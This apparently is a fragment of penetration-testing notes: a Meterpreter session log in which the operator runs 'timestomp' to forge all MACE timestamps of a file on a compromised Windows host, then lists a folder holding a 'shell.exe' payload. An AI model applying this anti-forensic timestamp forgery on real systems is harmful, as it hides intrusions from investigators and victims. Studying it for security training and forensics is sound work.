 meterpreter > timestomp  c:\\gx\\1.txt -z "01/30/2023 13:10:55" -v
[*] Setting specific MACE attributes on c:\gx\1.txt
[*] Showing MACE attributes for c:\gx\1.txt
Modified      : 2023-01-30 13:10:55 +0800
Accessed      : 2023-01-30 13:10:55 +0800
Created       : 2023-01-30 13:10:55 +0800
Entry Modified: 2023-01-30 13:10:55 +0800
meterpreter > ls C:\\gx
Listing: C:\gx
==============
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
100666/rw-rw-rw-  11     fil   2023-01-30 13:10:55 +0800  1.txt
100777/rwxrwxrwx  73802  fil   2023-01-29 14:53:50 +0800  shell.exe
040777/rwxrwxrwx  0      dir   2023-01-30 11:08:01 +0800  新建文件夹
meterpreter >